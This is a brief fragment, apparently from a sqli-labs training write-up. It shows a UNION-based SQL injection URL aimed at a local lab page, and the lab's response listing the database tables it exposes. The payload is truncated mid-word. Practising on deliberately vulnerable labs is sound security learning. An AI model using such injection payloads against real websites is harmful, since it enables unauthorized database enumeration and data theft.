 127.0.0.1/sqli-labs/Less-1/?id=-1' union select 1,2,group_concat(table_name) from information_schema.ta
Welcome Dhakkan
Your Login name:2
Your Password:emails,referers,uagents,users
SQLI DUMB SERIES-1